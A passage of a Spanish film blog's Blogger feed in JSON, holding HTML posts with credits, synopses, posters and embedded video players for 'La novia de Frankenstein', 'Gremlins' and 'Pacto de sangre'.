border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDwight Frye\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=455259589\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Walter Brennan\"\u003E\u003Cimg alt=\"Walter Brennan\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/walter_brennan-082217556939871-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWalter Brennan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=561306724\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Una O'Connor\"\u003E\u003Cimg alt=\"Una O'Connor\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/una_o_connor-175380710727096-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EUna O'Connor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=911540\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=716446927\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Franz Waxman\"\u003EFranz Waxman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=799228763\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John J. Mescall\"\u003EJohn J. Mescall\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=638971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESecuela\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=561\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Frankenstein\"\u003EFrankenstein\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDespués de la huida del monstruo creado por el doctor Frankenstein (Colin Clavel), el siniestro Dr. Praetorius (Ernest Thesiger) propone al cientifico la creación de una compañera para el monstruo.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/La-novia-de-Frankenstein.1935.1080p:6?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9168320191122044829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/09\/la-novia-de-frankenstein-1935-blu-ray.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9168320191122044829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9168320191122044829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/09\/la-novia-de-frankenstein-1935-blu-ray.html","title":"La novia de Frankenstein (1935) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvigycmBXCAgI8D0ECECbFsImhwlfMF_vzzLa4VF8-DIxR2DpZVzm__d771tM7tD_9iG5FHAGiXTZc7IF_1RFwAje9__4rpZwg3hn9e2l34rrm-gxTqjOYPPfnDx9rMEqS7mNbPQ2EJELK1k1JG5y5gQJ9MzG_rncDTuJBMYz00_dL9m0c4mFNm6VZIz5\/s72-c\/s-l1600.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7110815127094353228"},"published":{"$t":"2025-10-30T18:24:00.007+01:00"},"updated":{"$t":"2025-10-30T18:24:39.840+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Gremlins (1984) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s1261\/grem_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1261\" data-original-width=\"913\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s320\/grem_.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s627\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyv3qlRk80TeCK_mgyDLoRDLuPR27YLgmXsGGNoA7I_erKMnx6p81j8I0VPlRcc3_U9fZdytRMIn_xO0uTZnQN4r0mNc4lBK2EbluznIxf58JTLlGJPN8PojC8oiaB_v0S1qBtqbiozihS4r6vWY-E99lk0D2dp_7gMQjRyXNiERiT67jFuZ8hIYhCy_Hh\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbpLPEIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-d683r1cru=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7110815127094353228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7110815127094353228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/gremlins-1984-uhd-2160p.html","title":"Gremlins (1984) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL-tmOwPL9Ysy2rAgEq-HGJCyjlCQQ9G4hHMQPdfpkgmkcdweC6qGPACYDYkzQM5KZon1XsZotd19iLq4yjVuwfasUTUH49e_O1h8pyUz5bds-8VnUO1MDsamS-DOIH0heI1k0DUZPJB2kw0GOrzowqdwO19817G0YqHqObrOToYPZQ_jWhRqICcpPNfdX\/s72-c\/grem_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6731507689279753282"},"published":{"$t":"2025-07-03T19:21:00.002+02:00"},"updated":{"$t":"2025-07-03T19:22:46.670+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1988"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Pacto de sangre (1988) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2RtGRSoN0sW2zb4PGkQ3fiKanMaMtb_1Vyq_uhOPjJeFTCbfwnN6abEtUtCqz5PwSwNqvBG6atgb-DGm-f_fRuQ5JpqUkb3wrSaEz1aghjBBp3N1H2OtxTia2UMZGJ5SmruPyCP-sIaAQF1E52D59Zu4h4Zf5OA34cQPAG7KgX4giLBkLzdasa58nI2oT\/s1500\/91LiE8bUREL._AC_SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1060\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2RtGRSoN0sW2zb4PGkQ3fiKanMaMtb_1Vyq_uhOPjJeFTCbfwnN6abEtUtCqz5PwSwNqvBG6atgb-DGm-f_fRuQ5JpqUkb3wrSaEz1aghjBBp3N1H2OtxTia2UMZGJ5SmruPyCP-sIaAQF1E52D59Zu4h4Zf5OA34cQPAG7KgX4giLBkLzdasa58nI2oT\/s320\/91LiE8bUREL._AC_SL1500_.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPumpkinhead (Vengeance: The Demon)\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1988\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E86 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=803579261\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Stan Winston\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EStan Winston\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=170934722\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mark Patrick Carducci\"\u003EMark Patrick Carducci\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=803579261\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Stan Winston\"\u003EStan Winston\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=312370258\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Richard Weinman\"\u003ERichard Weinman\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=471831574\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Ed Justin\"\u003EEd Justin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: #447CAD; --bs-nav-link-disabled-color: rgba(33, 37, 41, 0.75); --bs-nav-link-hover-color: #36638a; --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: #dee2e6; --bs-nav-tabs-border-radius: 0.375rem; --bs-nav-tabs-border-width: 1px; --bs-nav-tabs-link-active-bg: #fff; --bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff; --bs-nav-tabs-link-active-color: #000; --bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6; -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=539414666\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Richard Stone\"\u003ERichard Stone\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=645073620\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Bojan Bazelli\"\u003EBojan Bazelli\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=524221562\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"De Laurentiis Entertainment Group (DEG)\"\u003EDe Laurentiis Entertainment Group 